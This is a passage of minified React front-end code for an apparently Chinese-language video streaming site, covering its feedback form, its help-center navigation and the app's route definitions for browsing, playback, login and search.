focus:ring-blue-500",children:[l.jsx("option",{children:"功能建议"}),l.jsx("option",{children:"问题报告"}),l.jsx("option",{children:"内容建议"}),l.jsx("option",{children:"服务投诉"}),l.jsx("option",{children:"其他"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-gray-300 text-sm font-medium mb-2",children:"联系邮箱"}),l.jsx("input",{type:"email",className:"w-full bg-gray-700 border border-gray-600 rounded-lg px-3 py-2 text-white focus:outline-none focus:ring-2 focus:ring-blue-500",placeholder:"your@email.com"})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-gray-300 text-sm font-medium mb-2",children:"详细描述"}),l.jsx("textarea",{rows:5,className:"w-full bg-gray-700 border border-gray-600 rounded-lg px-3 py-2 text-white focus:outline-none focus:ring-2 focus:ring-blue-500",placeholder:"请详细描述您的问题或建议..."})]}),l.jsx("button",{type:"submit",className:"bg-blue-500 hover:bg-blue-600 text-white font-medium py-2 px-6 rounded-lg transition-colors",children:"提交反馈"})]})]}),l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-white mb-4",children:"常见反馈类型"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"bg-blue-500 rounded-full w-12 h-12 flex items-center justify-center mx-auto mb-3",children:l.jsx(vi,{size:24,className:"text-white"})}),l.jsx("h4",{className:"font-medium text-white mb-2",children:"功能改进"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"建议新功能或改进现有功能"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"bg-red-500 rounded-full w-12 h-12 flex items-center justify-center mx-auto mb-3",children:l.jsx(Va,{size:24,className:"text-white"})}),l.jsx("h4",{className:"font-medium text-white mb-2",children:"问题报告"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"报告技术问题或错误"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"bg-green-500 rounded-full w-12 h-12 flex items-center justify-center mx-auto mb-3",children:l.jsx(Se,{size:24,className:"text-white"})}),l.jsx("h4",{className:"font-medium text-white mb-2",children:"内容建议"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"推荐想看的电影或剧集"})]})]})]})]})}],r=[{title:"首页",path:"/",icon:l.jsx(Se,{size:16})},{title:"最新电影",path:"/category/movie",icon:l.jsx(Se,{size:16})},{title:"热门电视剧",path:"/category/tv",icon:l.jsx(Se,{size:16})},{title:"精彩综艺",path:"/category/variety",icon:l.jsx(Se,{size:16})},{title:"热门动漫",path:"/category/anime",icon:l.jsx(Se,{size:16})},{title:"搜索发现",path:"/search",icon:l.jsx(cn,{size:16})}];return l.jsxs("div",{className:"min-h-screen bg-gray-900",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 py-16",children:l.jsx("div",{className:"container mx-auto px-4",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"帮助中心"}),l.jsx("p",{className:"text-blue-100 text-lg",children:"为您提供全面的使用指南和问题解答"})]})})}),l.jsx("div",{className:"container mx-auto px-4 py-12",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6 sticky top-24",children:[l.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"快速导航"}),l.jsxs("div",{className:"mb-6",children:[l.jsx("h4",{className:"text-sm font-medium text-gray-400 mb-3",children:"快速链接"}),l.jsx("div",{className:"space-y-2",children:r.map((i,o)=>l.jsxs(L,{to:i.path,className:"flex items-center text-gray-300 hover:text-white transition-colors py-2 px-3 rounded-lg hover:bg-gray-700",children:[i.icon,l.jsx("span",{className:"ml-2",children:i.title})]},o))})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-sm font-medium text-gray-400 mb-3",children:"帮助分类"}),l.jsx("div",{className:"space-y-1",children:n.map(i=>l.jsxs("button",{onClick:()=>t(i.id),className:`w-full flex items-center justify-between text-left py-3 px-3 rounded-lg transition-colors ${e===i.id?"bg-blue-500 text-white":"text-gray-300 hover:text-white hover:bg-gray-700"}`,children:[l.jsxs("div",{className:"flex items-center",children:[i.icon,l.jsx("span",{className:"ml-2",children:i.title})]}),l.jsx(bt,{size:16,className:`transition-transform ${e===i.id?"rotate-90":""}`})]},i.id))})]})]})}),l.jsx("div",{className:"lg:col-span-3",children:(s=n.find(i=>i.id===e))==null?void 0:s.content})]})})]})};function Wm(){return l.jsx(Yh,{children:l.jsxs("div",{className:"min-h-screen bg-gray-900 text-gray-100 flex flex-col",children:[l.jsx(_m,{}),l.jsx("main",{className:"flex-grow pt-16",children:l.jsxs($h,{children:[l.jsx(nt,{path:"/",element:l.jsx(Fm,{})}),l.jsx(nt,{path:"/category/:type",element:l.jsx(Dm,{})}),l.jsx(nt,{path:"/detail/:id",element:l.jsx(Um,{})}),l.jsx(nt,{path:"/play/:id",element:l.jsx($m,{})}),l.jsx(nt,{path:"/login",element:l.jsx(Am,{})}),l.jsx(nt,{path:"/search",element:l.jsx(Bm,{})}),l.jsx(nt,{path:"/help",element:l.jsx(Vm,{})})]})}),l.jsx(Mm,{})]})})}nd(document.getElementById("root")).render(l.jsx(v.StrictMode,{children:l.jsx(Wm,{})}));
